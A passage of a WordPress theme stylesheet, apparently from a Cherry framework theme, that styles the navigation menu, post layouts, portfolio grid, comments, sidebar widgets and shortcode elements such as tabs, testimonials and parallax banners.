            color: white; }
    .menu-primary .cherry-mega-menu.mega-menu-mobile-on {
      background: #151515; }
      .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item {
        float: none;
        display: block;
        padding: 0;
        margin-bottom: 15px; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item.cherry-mega-menu-has-children {
          margin-bottom: 0; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item.item-hide-mobile {
          margin-bottom: 10px; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item:first-child {
          padding-top: 15px; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item:last-child {
          padding-bottom: 15px;
          margin-bottom: 0; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item > .cherry-mega-menu-sub {
          margin: 0;
          padding: 10px 0 0 0;
          text-align: center; }
          .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item > .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-has-children {
            margin: 0; }
          .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item > .cherry-mega-menu-sub .cherry-mega-menu-sub {
            text-align: center;
            padding: 15px 0 5px 0; }
      .menu-primary .cherry-mega-menu.mega-menu-mobile-on > li {
        margin: 0; }

.cherry-mega-menu-mobile-trigger {
  text-align: center; }

.cherry-navigation-arrow .menu-primary li > a:after {
  padding: 0 0 0 3px; }
.cherry-navigation-arrow .menu-primary .sub-menu li > a:after {
  position: relative;
  top: 1px; }

/* Navigation */
/* #Content
================================================== */
.maintenance-container {
  color: white;
  background-position: 50% 0;
  background-image: inherit;
  background-size: cover;
  width: 100%;
  height: inherit; }
  .maintenance-container .site-branding {
    text-align: center;
    padding: 0;
    position: relative;
    top: 35%; }
  .maintenance-container .page-content {
    position: relative;
    top: 30%; }
  .maintenance-container h1, .maintenance-container h2, .maintenance-container h3, .maintenance-container h4, .maintenance-container h5, .maintenance-container h6 {
    color: inherit; }

#content {
  padding: 0 0 65px 0;
  position: relative;
  -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.2); }
  #content:after {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 0px; }
  .page-template-default:not(.home) #content {
    padding-bottom: 10px; }
  #content #primary {
    padding-top: 92px; }
    .home #content #primary {
      padding-top: 0; }

.home .page-content, .home
.entry-content, .home
.entry-summary, .home
.hentry {
  margin: 0; }

.cherry-breadcrumbs {
  text-align: center;
  padding: 38px 0 32px 0;
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.08); }
  .cherry-breadcrumbs .page-title {
    margin: 0; }
  .cherry-breadcrumbs_content {
    padding: 0;
    text-align: center;
    text-transform: uppercase; }
    .cherry-breadcrumbs_content a {
      color: inherit; }
  .cherry-breadcrumbs_item_sep {
    padding: 0 6px; }

article.type-post, article.type-page, article.type-team, article.type-testimonial, article.type-portfolio, article.type-service {
  margin-bottom: 80px; }
  .single article.type-post, .page-template-default article.type-post, .single article.type-page, .page-template-default article.type-page, .single article.type-team, .page-template-default article.type-team, .single article.type-testimonial, .page-template-default article.type-testimonial, .single article.type-portfolio, .page-template-default article.type-portfolio, .single article.type-service, .page-template-default article.type-service {
    margin-bottom: 0; }
  article.type-post.cherry-has-entry-date .entry-meta-top, article.type-post.cherry-has-entry-author .entry-meta-top, article.type-post.cherry-has-entry-comments .entry-meta-top, article.type-page.cherry-has-entry-date .entry-meta-top, article.type-page.cherry-has-entry-author .entry-meta-top, article.type-page.cherry-has-entry-comments .entry-meta-top, article.type-team.cherry-has-entry-date .entry-meta-top, article.type-team.cherry-has-entry-author .entry-meta-top, article.type-team.cherry-has-entry-comments .entry-meta-top, article.type-testimonial.cherry-has-entry-date .entry-meta-top, article.type-testimonial.cherry-has-entry-author .entry-meta-top, article.type-testimonial.cherry-has-entry-comments .entry-meta-top, article.type-portfolio.cherry-has-entry-date .entry-meta-top, article.type-portfolio.cherry-has-entry-author .entry-meta-top, article.type-portfolio.cherry-has-entry-comments .entry-meta-top, article.type-service.cherry-has-entry-date .entry-meta-top, article.type-service.cherry-has-entry-author .entry-meta-top, article.type-service.cherry-has-entry-comments .entry-meta-top {
    border-top: 1px solid #f6f6f6;
    border-bottom: 1px solid #f6f6f6;
    padding: 8px 0;
    margin-bottom: 30px; }
  article.type-post.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-post.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-post.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-post.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-page.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-page.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-page.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-page.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-team.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-team.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-team.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-team.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-testimonial.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-testimonial.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-testimonial.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-testimonial.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-portfolio.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-portfolio.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-portfolio.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-portfolio.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-service.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-service.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-service.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-service.cherry-has-entry-tags.type-page .entry-meta-bottom {
    border-top: 1px solid #f6f6f6;
    border-bottom: 1px solid #f6f6f6;
    padding: 8px 0; }
  article.type-post .entry-meta, article.type-page .entry-meta, article.type-team .entry-meta, article.type-testimonial .entry-meta, article.type-portfolio .entry-meta, article.type-service .entry-meta {
    font-size: 14px; }
  article.type-post .comments-link:before,
  article.type-post .posted-on:before,
  article.type-post .author:before, article.type-page .comments-link:before,
  article.type-page .posted-on:before,
  article.type-page .author:before, article.type-team .comments-link:before,
  article.type-team .posted-on:before,
  article.type-team .author:before, article.type-testimonial .comments-link:before,
  article.type-testimonial .posted-on:before,
  article.type-testimonial .author:before, article.type-portfolio .comments-link:before,
  article.type-portfolio .posted-on:before,
  article.type-portfolio .author:before, article.type-service .comments-link:before,
  article.type-service .posted-on:before,
  article.type-service .author:before {
    font-size: 14px;
    font-family: FontAwesome;
    vertical-align: top;
    padding: 0 7px 0 0; }
  article.type-post .posted-on, article.type-page .posted-on, article.type-team .posted-on, article.type-testimonial .posted-on, article.type-portfolio .posted-on, article.type-service .posted-on {
    margin-right: 25px; }
    article.type-post .posted-on:before, article.type-page .posted-on:before, article.type-team .posted-on:before, article.type-testimonial .posted-on:before, article.type-portfolio .posted-on:before, article.type-service .posted-on:before {
      content: '\f073'; }
  article.type-post .author, article.type-page .author, article.type-team .author, article.type-testimonial .author, article.type-portfolio .author, article.type-service .author {
    margin-right: 25px; }
    article.type-post .author:before, article.type-page .author:before, article.type-team .author:before, article.type-testimonial .author:before, article.type-portfolio .author:before, article.type-service .author:before {
      content: '\f007'; }
    article.type-post .author a, article.type-page .author a, article.type-team .author a, article.type-testimonial .author a, article.type-portfolio .author a, article.type-service .author a {
      text-transform: capitalize; }
  article.type-post .comments-link:before, article.type-page .comments-link:before, article.type-team .comments-link:before, article.type-testimonial .comments-link:before, article.type-portfolio .comments-link:before, article.type-service .comments-link:before {
    content: '\f086'; }
  article.type-post .entry-terms_wrap:before, article.type-page .entry-terms_wrap:before, article.type-team .entry-terms_wrap:before, article.type-testimonial .entry-terms_wrap:before, article.type-portfolio .entry-terms_wrap:before, article.type-service .entry-terms_wrap:before {
    font-size: 14px;
    font-family: FontAwesome;
    vertical-align: top;
    padding: 0 7px 0 0; }
  article.type-post .entry-terms_wrap.category_wrap, article.type-page .entry-terms_wrap.category_wrap, article.type-team .entry-terms_wrap.category_wrap, article.type-testimonial .entry-terms_wrap.category_wrap, article.type-portfolio .entry-terms_wrap.category_wrap, article.type-service .entry-terms_wrap.category_wrap {
    margin-right: 25px; }
    article.type-post .entry-terms_wrap.category_wrap:before, article.type-page .entry-terms_wrap.category_wrap:before, article.type-team .entry-terms_wrap.category_wrap:before, article.type-testimonial .entry-terms_wrap.category_wrap:before, article.type-portfolio .entry-terms_wrap.category_wrap:before, article.type-service .entry-terms_wrap.category_wrap:before {
      content: '\f02e'; }
  article.type-post .entry-terms_wrap.post_tag_wrap:before, article.type-page .entry-terms_wrap.post_tag_wrap:before, article.type-team .entry-terms_wrap.post_tag_wrap:before, article.type-testimonial .entry-terms_wrap.post_tag_wrap:before, article.type-portfolio .entry-terms_wrap.post_tag_wrap:before, article.type-service .entry-terms_wrap.post_tag_wrap:before {
    content: '\f02b'; }
  article.type-post.hentry .mejs-container,
  article.type-post .entry-thumbnail.large,
  article.type-post .entry-video,
  article.type-post .post-gallery, article.type-page.hentry .mejs-container,
  article.type-page .entry-thumbnail.large,
  article.type-page .entry-video,
  article.type-page .post-gallery, article.type-team.hentry .mejs-container,
  article.type-team .entry-thumbnail.large,
  article.type-team .entry-video,
  article.type-team .post-gallery, article.type-testimonial.hentry .mejs-container,
  article.type-testimonial .entry-thumbnail.large,
  article.type-testimonial .entry-video,
  article.type-testimonial .post-gallery, article.type-portfolio.hentry .mejs-container,
  article.type-portfolio .entry-thumbnail.large,
  article.type-portfolio .entry-video,
  article.type-portfolio .post-gallery, article.type-service.hentry .mejs-container,
  article.type-service .entry-thumbnail.large,
  article.type-service .entry-video,
  article.type-service .post-gallery {
    margin-bottom: 35px; }
  article.type-post .entry-thumbnail.alignleft, article.type-page .entry-thumbnail.alignleft, article.type-team .entry-thumbnail.alignleft, article.type-testimonial .entry-thumbnail.alignleft, article.type-portfolio .entry-thumbnail.alignleft, article.type-service .entry-thumbnail.alignleft {
    margin-bottom: 10px; }
  article.type-post .entry-title, article.type-page .entry-title, article.type-team .entry-title, article.type-testimonial .entry-title, article.type-portfolio .entry-title, article.type-service .entry-title {
    margin: 0 0 15px 0; }
  article.type-post .entry-content, article.type-page .entry-content, article.type-team .entry-content, article.type-testimonial .entry-content, article.type-portfolio .entry-content, article.type-service .entry-content {
    margin: 0 0 30px 0; }
    .single article.type-post .entry-content, .page-template-default article.type-post .entry-content, .single article.type-page .entry-content, .page-template-default article.type-page .entry-content, .single article.type-team .entry-content, .page-template-default article.type-team .entry-content, .single article.type-testimonial .entry-content, .page-template-default article.type-testimonial .entry-content, .single article.type-portfolio .entry-content, .page-template-default article.type-portfolio .entry-content, .single article.type-service .entry-content, .page-template-default article.type-service .entry-content {
      margin-bottom: 0; }
  article.type-post .entry-permalink, article.type-page .entry-permalink, article.type-team .entry-permalink, article.type-testimonial .entry-permalink, article.type-portfolio .entry-permalink, article.type-service .entry-permalink {
    margin-bottom: 40px; }
    article.type-post .entry-permalink .btn, article.type-page .entry-permalink .btn, article.type-team .entry-permalink .btn, article.type-testimonial .entry-permalink .btn, article.type-portfolio .entry-permalink .btn, article.type-service .entry-permalink .btn {
      font-size: 16px;
      text-transform: uppercase;
      border-width: 1px;
      border-style: solid;
      padding: 12.5px 25px;
      display: inline-block;
      vertical-align: top;
      -webkit-transition: 0.4s;
      -o-transition: 0.4s;
      transition: 0.4s; }
      article.type-post .entry-permalink .btn:hover, article.type-page .entry-permalink .btn:hover, article.type-team .entry-permalink .btn:hover, article.type-testimonial .entry-permalink .btn:hover, article.type-portfolio .entry-permalink .btn:hover, article.type-service .entry-permalink .btn:hover {
        color: white; }
  article.type-post .entry-avatar, article.type-page .entry-avatar, article.type-team .entry-avatar, article.type-testimonial .entry-avatar, article.type-portfolio .entry-avatar, article.type-service .entry-avatar {
    margin-bottom: 15px; }

.author-bio {
  border-width: 1px;
  border-style: solid;
  padding: 25px 35px 33px 39px;
  margin-bottom: 85px; }
  .author-bio h3 {
    margin: 0 0 26px 0; }
  .author-bio_avatar {
    margin: 0 21px 0 0; }
    .author-bio_avatar .avatar {
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      border-radius: 50%; }

.related-posts_list {
  margin-bottom: 60px; }
.related-posts_title {
  text-align: center; }
.related-posts .entry-content {
  margin-bottom: 12px; }
.related-posts .entry-permalink .btn {
  font-weight: bold;
  text-transform: uppercase; }

.site-main .post-navigation {
  margin-bottom: 0;
  padding: 50px 0; }
.post-navigation .nav-previous a:before {
  content: '\f100';
  font-family: FontAwesome;
  padding: 0 8px 0 0; }
.post-navigation .nav-next a:after {
  content: '\f101';
  font-family: FontAwesome;
  padding: 0 0 0 8px; }

.pagination {
  text-align: center; }
  .pagination .page-numbers {
    font-size: 15px;
    padding: 4px 10px; }
    .pagination .page-numbers.current {
      color: white; }

.post-gallery_prev,
.post-gallery_next {
  -webkit-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s; }

.team-listing {
  text-align: center; }
  .team-listing_item,
  .team-listing .team-item {
    margin-top: 30px; }
    .team-listing_item:first-child,
    .team-listing .team-item:first-child {
      margin-top: 0; }
  .team-listing_name {
    text-transform: uppercase;
    margin-bottom: 0; }

.team-meta_item.position {
  font-size: 14px; }

.portfolio-filter {
  margin: 0 0 43px 0;
  text-align: center; }

ul.filter,
ul.order-filter {
  float: none;
  display: block; }

ul.filter li {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0; }
  ul.filter li:first-child a:before {
    display: none; }
  ul.filter li a {
    text-transform: uppercase; }
    ul.filter li a:before {
      content: '|';
      padding: 0 8px; }
    ul.filter li a:hover {
      text-decoration: none; }
  ul.filter li.active a {
    text-decoration: none; }

ul.order-filter {
  padding-top: 15px; }
  ul.order-filter > li {
    float: none;
    display: inline-block;
    vertical-align: top;
    -webkit-transition: color 0.4s;
    -o-transition: color 0.4s;
    transition: color 0.4s; }
    ul.order-filter > li span.marker {
      margin-top: 6px;
      -webkit-transition: border-color 0.4s;
      -o-transition: border-color 0.4s;
      transition: border-color 0.4s; }
    ul.order-filter > li ul {
      width: 100%;
      margin-top: 10px;
      -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
      box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); }
      ul.order-filter > li ul li {
        -webkit-transition: color 0.4s;
        -o-transition: color 0.4s;
        transition: color 0.4s; }
        ul.order-filter > li ul li:hover {
          text-decoration: none; }

.portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content {
  padding: 33px 0 0 0; }
  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content h3 {
    margin: 0 0 22px 0; }
  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content p {
    padding: 0 15px 0 0; }
.portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .inner-wrap .rollover-content {
  background-color: rgba(38, 35, 37, 0.7); }
.portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .inner-wrap .links-container .item-link {
  border: none;
  padding: 0;
  margin: 0; }
  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .inner-wrap .links-container .item-link.zoomlink {
    width: 49px;
    height: 49px;
    background-image: url(../images/icon-zoom.png);
    display: block;
    margin: 0 auto;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }
    .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .inner-wrap .links-container .item-link.zoomlink:hover {
      -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
      -o-transform: scale(1.2);
      transform: scale(1.2); }
.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link {
  padding: 0 15px; }
  .portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li:first-child {
    margin-left: 0; }
  .portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a {
    font-size: 15px;
    padding: 4px 10px; }
  .portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li.active a {
    color: white; }
    .portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li.active a:hover {
      color: white; }
.portfolio-wrap .portfolio-container.grid-layout, .portfolio-wrap .portfolio-container.justified-layout {
  color: white; }
  .portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content, .portfolio-wrap .portfolio-container.justified-layout .portfolio-list .portfolio-item .item-content {
    padding: 0 20px; }
  .portfolio-wrap .portfolio-container.grid-layout h1, .portfolio-wrap .portfolio-container.grid-layout h2, .portfolio-wrap .portfolio-container.grid-layout h3, .portfolio-wrap .portfolio-container.grid-layout h4, .portfolio-wrap .portfolio-container.grid-layout h5, .portfolio-wrap .portfolio-container.grid-layout h6, .portfolio-wrap .portfolio-container.justified-layout h1, .portfolio-wrap .portfolio-container.justified-layout h2, .portfolio-wrap .portfolio-container.justified-layout h3, .portfolio-wrap .portfolio-container.justified-layout h4, .portfolio-wrap .portfolio-container.justified-layout h5, .portfolio-wrap .portfolio-container.justified-layout h6 {
    color: inherit; }
    .portfolio-wrap .portfolio-container.grid-layout h1 a, .portfolio-wrap .portfolio-container.grid-layout h2 a, .portfolio-wrap .portfolio-container.grid-layout h3 a, .portfolio-wrap .portfolio-container.grid-layout h4 a, .portfolio-wrap .portfolio-container.grid-layout h5 a, .portfolio-wrap .portfolio-container.grid-layout h6 a, .portfolio-wrap .portfolio-container.justified-layout h1 a, .portfolio-wrap .portfolio-container.justified-layout h2 a, .portfolio-wrap .portfolio-container.justified-layout h3 a, .portfolio-wrap .portfolio-container.justified-layout h4 a, .portfolio-wrap .portfolio-container.justified-layout h5 a, .portfolio-wrap .portfolio-container.justified-layout h6 a {
      color: inherit; }

.portfolio-pagination ul.page-link li.active a {
  text-decoration: none; }

.portfolio-pagination .page-nav a {
  padding: inherit;
  margin: 0; }

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next,
.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  background-image: none; }
  .swiper-button-prev:before,
  .swiper-container-rtl .swiper-button-next:before,
  .swiper-button-next:before,
  .swiper-container-rtl .swiper-button-prev:before {
    font-size: 60px;
    font-family: FontAwesome;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }

.swiper-button-prev:before,
.swiper-container-rtl .swiper-button-next:before {
  content: '\f104'; }

.swiper-button-next:before,
.swiper-container-rtl .swiper-button-prev:before {
  content: '\f105'; }

.swiper-pagination-bullet {
  background-color: white;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1; }

body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container {
  padding: 7px 0; }
  body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container i {
    width: auto;
    padding-right: 5px;
    position: relative;
    top: 2px; }

/* Content */
/* #Comments
================================================== */
#comments .comments-title {
  text-align: center;
  margin-bottom: 40px; }

ol.comment-list {
  margin-bottom: 0; }
  ol.comment-list li .comment-body {
    padding: 27px 30px 25px 39px;
    border-width: 1px;
    border-style: solid; }
  ol.comment-list li.comment {
    margin: 0 0 52px 0; }
    ol.comment-list li.comment ol.children {
      margin: 52px 0 0 0;
      padding: 0 0 0 19px; }
  ol.comment-list li .comment-author,
  ol.comment-list li .comment-metadata,
  ol.comment-list li .comment-reply-link {
    text-transform: uppercase; }
  ol.comment-list li .comment-content {
    clear: both; }
    ol.comment-list li .comment-content p {
      margin-bottom: 20px; }

#respond {
  text-align: center;
  margin-top: 30px; }

#commentform p {
  margin-bottom: 18px; }
#commentform input[type="text"],
#commentform input[type="email"],
#commentform input[type="url"],
#commentform textarea {
  width: 100%; }
#commentform textarea {
  height: 197px;
  resize: none; }

/* Comments */
/* #Widgets
================================================== */
.sidebar-header {
  text-align: center;
  padding: 152px 200px 0; }
  .sidebar-header .widget {
    margin: 0; }
  .sidebar-header h2 {
    text-transform: uppercase;
    letter-spacing: 0.05em;
    font-size: 65px;
    line-height: 1.2em;
    color: white;
    margin: 0 0 32px 0; }
  .sidebar-header p {
    font-size: 32px;
    line-height: 45px;
    text-transform: uppercase;
    margin: 0 0 31px 0; }
    .sidebar-header p:before, .sidebar-header p:after {
      content: '';
      display: block;
      width: 100%;
      height: 1px;
      background-color: rgba(255, 255, 255, 0.57); }
    .sidebar-header p:before {
      margin-bottom: 29px; }
    .sidebar-header p:after {
      margin-top: 30px; }
  .sidebar-header .cherry-btn-link {
    color: white;
    position: relative; }
    .sidebar-header .cherry-btn-link:after {
      background-color: white;
      bottom: -19px; }
    .sidebar-header .cherry-btn-link:hover {
      color: white; }

.widget-title {
  text-align: center;
  margin: 0 0 33px 0; }

.cherry-sidebar-main,
.cherry-sidebar-secondary {
  padding-top: 92px; }
  .cherry-sidebar-main .widget,
  .cherry-sidebar-secondary .widget {
    margin: 0 0 75px 0; }
    .cherry-sidebar-main .widget ul,
    .cherry-sidebar-secondary .widget ul {
      padding: 0;
      margin: 0; }
      .cherry-sidebar-main .widget ul li,
      .cherry-sidebar-secondary .widget ul li {
        list-style-type: none;
        margin: 9px 0 0 0; }
        .cherry-sidebar-main .widget ul li:before,
        .cherry-sidebar-secondary .widget ul li:before {
          content: '\f111';
          font-size: 10px;
          font-family: FontAwesome;
          vertical-align: top;
          padding: 0 12px 0 0; }
        .cherry-sidebar-main .widget ul li:first-child,
        .cherry-sidebar-secondary .widget ul li:first-child {
          margin-top: 0; }
      .cherry-sidebar-main .widget ul ul,
      .cherry-sidebar-secondary .widget ul ul {
        margin: 9px 0 0 22px; }
    .cherry-sidebar-main .widget .cherry-follow_item,
    .cherry-sidebar-secondary .widget .cherry-follow_item {
      margin: 0 15px 0 0; }
      .cherry-sidebar-main .widget .cherry-follow_item:before,
      .cherry-sidebar-secondary .widget .cherry-follow_item:before {
        display: none; }
    .cherry-sidebar-main .widget .cherry-follow_link,
    .cherry-sidebar-secondary .widget .cherry-follow_link {
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1; }

/* Widgets */
/* #Shortcodes
================================================== */
.cherry-services.style_1 .cherry-services_thumb {
  float: left;
  margin: 6px 30px 10px 0;
  overflow: hidden; }
  .cherry-services.style_1 .cherry-services_thumb img {
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }
  .cherry-services.style_1 .cherry-services_thumb a:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1); }
.cherry-services.style_1 .cherry-services_title {
  padding: 0;
  margin-bottom: 22px; }
.cherry-services.style_1.boxed-layout .cherry-services_item {
  padding-bottom: 35px; }
.cherry-services.style_1.boxed-layout .cherry-services_excerpt,
.cherry-services.style_1.boxed-layout .cherry-services_content {
  clear: none;
  padding: 0;
  margin-bottom: 9px; }

.cherry-tabs.cherry-tabs-style-default {
  text-align: center; }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span {
    font-size: 17px;
    font-weight: normal;
    text-transform: uppercase;
    padding: 0;
    margin: 0;
    min-height: 0;
    -webkit-transition: color 0.4s;
    -o-transition: color 0.4s;
    transition: color 0.4s; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span:before {
      content: '|';
      padding: 0 10px;
      pointer-events: none; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span:first-child:before {
      display: none; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span.cherry-tabs-current {
      border: none; }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-pane {
    padding: 37px 0 0 0; }

.cherry-accordion .cherry-spoiler .cherry-spoiler-title {
  display: inline-block;
  vertical-align: top;
  position: relative;
  -webkit-transition: color 0.4s;
  -o-transition: color 0.4s;
  transition: color 0.4s; }
  .cherry-accordion .cherry-spoiler .cherry-spoiler-title:before {
    content: '\f147';
    font-family: FontAwesome;
    font-weight: normal;
    position: absolute;
    left: 0;
    top: 8px; }
.cherry-accordion .cherry-spoiler .cherry-spoiler-content {
  padding-left: 23px; }
.cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
  padding-left: 24px; }
.cherry-accordion .cherry-spoiler-closed .cherry-spoiler-title:before {
  content: '\f196'; }

.cherry-box {
  text-align: center;
  color: white; }
  .cherry-box .inner {
    padding: 69px 20px 104px; }
  .cherry-box h1, .cherry-box h2, .cherry-box h3, .cherry-box h4, .cherry-box h5, .cherry-box h6 {
    color: inherit; }
  .cherry-box h2 {
    margin: 0 0 41px 0; }
  .cherry-box .cherry-btn-link {
    color: white; }
    .cherry-box .cherry-btn-link:after {
      margin: 0 0 0 -34px;
      width: 68px;
      bottom: -19px; }
    .cherry-box .cherry-btn-link:hover:after {
      margin: 0 0 0 -34px;
      width: 68px; }

.cherry-posts-list.style_1 {
  padding: 53px 0 0 0; }
  .cherry-posts-list.style_1 .post-thumbnail {
    float: left;
    margin: 0 30px 0 0; }
    .sidebar-content-sidebar-wrapper .cherry-posts-list.style_1 .post-thumbnail, .sidebar-sidebar-content-wrapper .cherry-posts-list.style_1 .post-thumbnail, .content-sidebar-sidebar-wrapper .cherry-posts-list.style_1 .post-thumbnail, .sidebar-content-wrapper .cherry-posts-list.style_1 .post-thumbnail, .content-sidebar-wrapper .cherry-posts-list.style_1 .post-thumbnail {
      float: none;
      margin: 0 0 10px 0;
      text-align: center; }
  .cherry-posts-list.style_1 .extra-wrap {
    overflow: hidden; }
  .cherry-posts-list.style_1 .post-meta,
  .cherry-posts-list.style_1 .post-title {
    display: table-cell;
    vertical-align: top;
    padding-top: 5px; }
  .cherry-posts-list.style_1 .post-meta {
    padding-right: 24px; }
    .cherry-posts-list.style_1 .post-meta span {
      display: block;
      line-height: 1em; }
      .cherry-posts-list.style_1 .post-meta span.day {
        font-size: 52px; }
      .cherry-posts-list.style_1 .post-meta span.month {
        font-size: 18px;
        text-transform: uppercase; }
  .cherry-posts-list.style_1 .post-title {
    margin: 0;
    padding: 14px 0 0 0;
    font-weight: bold;
    text-transform: uppercase; }
  .cherry-posts-list.style_1 .post-content {
    font-weight: 300;
    padding: 22px 20px 0 0;
    margin-bottom: 20px; }
  .cherry-posts-list.style_1 .btn-default {
    font-size: 16px;
    text-transform: uppercase; }

.testimonials-wrap .avatar {
  float: none;
  margin: 0 0 43px 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%; }
.testimonials-wrap blockquote {
  border: none;
  padding: 0;
  margin: 0 0 32px 0;
  color: #a6a1a1;
  overflow: visible; }
  .testimonials-wrap blockquote p:before {
    content: '';
    width: 20px;
    height: 15px;
    display: inline-block;
    vertical-align: top;
    margin: 0 7px 0 0;
    background-image: url(../images/quotes.png);
    position: relative;
    top: -15px; }

.parallax_1 .parallax-box {
  text-align: center;
  color: white; }
  .parallax_1 .parallax-box .parallax-content {
    padding: 131px 20px 134px; }
  .parallax_1 .parallax-box h1, .parallax_1 .parallax-box h2, .parallax_1 .parallax-box h3, .parallax_1 .parallax-box h4, .parallax_1 .parallax-box h5, .parallax_1 .parallax-box h6 {
    color: inherit; }
  .parallax_1 .parallax-box h2 {
    font-size: 65px;
    line-height: 1.2em;
    letter-spacing: 0.05em;
    margin: 0 0 21px 0; }
  .parallax_1 .parallax-box p {
    font-size: 17px;
    line-height: 28px;
    text-transform: uppercase;
    margin: 0 0 33px 0; }
  .parallax_1 .parallax-box .cherry-btn-primary {
    border-color: white;
    color: white; }
    .parallax_1 .parallax-box .cherry-btn-primary:hover {
      background-color: white; }
.parallax_2 .parallax-box .parallax-content {
  padding: 161px 20px 88px; }
.parallax_3 .parallax-box {
  color: white; }
  .parallax_3 .parallax-box h1, .parallax_3 .parallax-box h2, .parallax_3 .parallax-box h3, .parallax_3 .parallax-box h4, .parallax_3 .parallax-box h5, .parallax_3 .parallax-box h6 {
    color: inherit; }
    .parallax_3 .parallax-box h1 a, .parallax_3 .parallax-box h2 a, .parallax_3 .parallax-box h3 a, .parallax_3 .parallax-box h4 a, .parallax_3 .parallax-box h5 a, .parallax_3 .parallax-box h6 a {
      color: inherit; }
  .parallax_3 .parallax-box .parallax-content {
    padding: 88px 0 30px 0; }

.cherry-banner.style_1 {
  margin: -115px 0 0 0;
  position: relative;
  z-index: 100;
  text-align: center; }
  .cherry-banner.style_1 .cherry-banner_wrap {
    width: 369px;
    height: 369px;
    display: block;
    border: 15px solid white;
    position: relative;
    overflow: hidden;
    margin: 0 auto;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); }
